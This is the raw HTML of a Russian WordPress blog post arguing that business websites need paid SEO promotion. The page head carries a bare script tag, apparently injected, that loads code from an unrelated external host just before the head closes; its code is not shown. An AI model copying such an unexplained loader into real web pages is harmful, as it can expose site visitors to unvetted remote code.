    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: rgba(15,174,198,0.72);
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(15,174,198,0.72) !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="//www.googletagmanager.com/gtag/js?id=UA-115951103-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115951103-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://lifeinter.net/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://lifeinter.net/category/v-mire/",
                                "name": "В мире"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://lifeinter.net/category/v-mire/tehnologii/",
                                "name": "Технологии"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://lifeinter.net/a-ty-prodvinutyj/",
                                "name": "А ты продвинутый?"                                
                            }
                        }    ]
                        }
                       </script>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-563 single-format-standard a-ty-prodvinutyj global-block-template-1 td-tech single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-container"><ul id="menu-top" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-20"><a href="https://lifeinter.net/category/internet/">Интернет<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://lifeinter.net/category/internet/dengi/">Деньги</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-937"><a href="https://lifeinter.net/category/internet/sajty/">Сайты</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://lifeinter.net/category/internet/razvlechenija/">Развлечения</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://lifeinter.net/category/internet/servisy/">Сервисы</a></li>
</ul>
</li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://lifeinter.net/category/interesno-uznat/">Интересно узнать!</a></li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://lifeinter.net/category/budte-zdorovy/">Будьте здоровы!</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-938"><a href="https://lifeinter.net/category/v-mire/">С миру по нитке</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lifeinter.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lifeinter.net/">
                <img src="https://lifeinter.net/wp-content/uploads/2018/03/life.jpg" alt="Жизнь в Интернете" title="Жизнь в Интернете"/>
                <span class="td-visual-hidden">Life Internet</span>
            </a>
            </div>
    <div class="menu-top-container"><ul id="menu-top-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-20"><a href="https://lifeinter.net/category/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://lifeinter.net/category/internet/dengi/">Деньги</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-937"><a href="https://lifeinter.net/category/internet/sajty/">Сайты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://lifeinter.net/category/internet/razvlechenija/">Развлечения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://lifeinter.net/category/internet/servisy/">Сервисы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://lifeinter.net/category/interesno-uznat/">Интересно узнать!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-934"><a href="https://lifeinter.net/category/budte-zdorovy/">Будьте здоровы!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-938"><a href="https://lifeinter.net/category/v-mire/">С миру по нитке</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifeinter.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-563" class="post-563 post type-post status-publish format-standard hentry category-tehnologii tag-sajt tag-sozdanie-sajta" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifeinter.net/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в В мире" class="entry-crumb" href="https://lifeinter.net/category/v-mire/">В мире</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Технологии" class="entry-crumb" href="https://lifeinter.net/category/v-mire/tehnologii/">Технологии</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">А ты продвинутый?</span></div></div>

                        
                        <header class="td-post-title">
                            <h1 class="entry-title">А ты продвинутый?</h1>

                            

                            <div class="td-module-meta-info">
                                                                                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_uid_1_696b5b7d03eb6" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifeinter.net%2Fa-ty-prodvinutyj%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lifeinter.net/a-ty-prodvinutyj/&text=А ты продвинутый?">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vkontakte.ru/share.php?url=https://lifeinter.net/a-ty-prodvinutyj/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696b5b7d03eb6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            
            <p>Как заставить сайт приносить прибыль и поставлять клиентов на блюдечке с голубой каёмочкой? Таким вопросом задаются многие бизнесмены, которые совсем недавно решили расширить своё дело, посредством выхода в интернет-пространство. В чём же секрет успеха одних сайтов перед другими, и почему ваш яркий и такой дорогой в разработке сайт занимает низкие позиции?</p>
<p>Секрет подобной расстановки сил прост: создание сайтов – это только половина успеха. Телега не поедет без лошади, а машина &#8212; без бензина. Вашему новому и малоизвестному сайту нужно горючее и парочка лошадиных сил, которые вытянут его на первое место «хит-парада» любого поисковика. Продвижение сайтов – это как раз и есть то самое горючее, необходимое для того, чтобы, в конце концов, «зажечь» рынок и обогнать конкурентов.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.91 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2667866266225771"
     data-ad-slot="5241361194"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Здесь не обойдётся без грамотных специалистов, поскольку, во-первых, новенькому сайту понадобится оптимизация &#8212; поисковые системы должны так же слаженно работать с вашим сайтом, как колёса у авто. Без решения этой важной технической задачи ваш сайт может просто периодически игнорироваться поисковыми системами. Во-вторых, здесь не обходится и без творчества: целая команда журналистов будет писать новые интересные тексты для сайта, в которых можно будет найти ключевые слова, помогающие интернет-страничке выдвинуться на первое место. Эти и другие задачи выполняют специалисты SEO-сферы.<br />
Такие услуги нельзя назвать дешёвыми, однако сложность задачи, ложащейся на плечи специалистов по продвижению сайтов достойна надлежащего вознаграждения. Многие, кто недавно столкнулся с продвижением бизнеса в интернете, заметили, как возросли цены на эти услуги. Тенденции к усложнению алгоритмов поискового процесса увеличивают цены в прайсе. Высокотехнологичность интернета и работы с сайтами предполагает наличие не только специального образования, но и кропотливого труда в течение длительно времени. Результат работы специалистов можно увидеть только через 3-4 недели. В любом случае, приятно быть первым…
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifeinter.net/a-ty-prodvinutyj/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_3_696b5b7d046bf" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifeinter.net%2Fa-ty-prodvinutyj%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lifeinter.net/a-ty-prodvinutyj/&text=А ты продвинутый?">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vkontakte.ru/share.php?url=https://lifeinter.net/a-ty-prodvinutyj/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
